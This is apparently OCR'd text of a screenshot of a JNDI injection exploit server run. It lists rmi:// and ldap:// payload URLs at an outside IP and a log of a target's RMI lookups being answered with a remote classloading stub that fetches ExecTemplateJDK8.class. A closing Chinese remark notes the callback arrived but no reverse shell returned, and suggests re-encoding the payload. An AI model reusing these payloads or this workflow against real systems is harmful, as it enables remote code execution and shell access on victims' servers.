 1 aliyun
2 aliyun
rmi://47.94.236.117:1099/s7jgxa
ldap://47.94.236.117:1389/s7jgxa
----------------------------Server Log---------------------
-------
2023-08-21 21:18:45 [JETTYSERVER]>> Listening on 0.0.0.0:81
80
2023-08-21 21:18:45 [RMISERVER]  >> Listening on 0.0.0.0:10
99
2023-08-21 21:18:46 [LDAPSERVER] >> Listening on 0.0.0.0:13
89
2023-08-21 21:19:53 [RMISERVER]  >> Have connection from /47.98.193.176:59264
2023-08-21 21:19:53 [RMISERVER]  >> Reading message...
2023-08-21 21:19:53 [RMISERVER]  >> Is RMI.lookup call for snc3x0 2
2023-08-21 21:19:53 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/E
xecTemplateJDK8.class
2023-08-21 21:19:53 [RMISERVER]  >> Closing connection
2023-08-21 21:19:53 [RMISERVER]  >> Have connection from /47.98.193.176:59266
2023-08-21 21:19:54 [RMISERVER]  >> Reading message...
2023-08-21 21:19:54 [RMISERVER]  >> Is RMI.lookup call for snc3x0 2
2023-08-21 21:19:54 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/E
xecTemplateJDK8.class
2023-08-21 21:19:54 [RMISERVER]  >> Closing connection
收到访问，但是没有反弹shell，可以用其他编码工具进编码